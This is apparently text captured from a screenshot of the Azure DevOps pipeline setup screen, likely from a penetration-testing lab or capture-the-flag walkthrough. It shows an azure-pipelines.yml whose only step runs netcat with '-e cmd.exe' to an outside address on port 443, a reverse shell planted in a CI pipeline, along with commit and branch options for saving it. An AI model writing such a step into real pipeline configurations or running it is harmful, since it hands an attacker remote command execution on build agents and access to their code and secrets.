 Connect
Select
Configure
Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 steps:
2 - script: C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.16 443
3   displayName: 'Run a one-line script'
Save and run
Saving will commit /azure-pipelines.yml to the repository.
Commit message
Set up CI with Azure Pipelines
Optional extended description
Add an optional description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
azure-pipelines
Save and run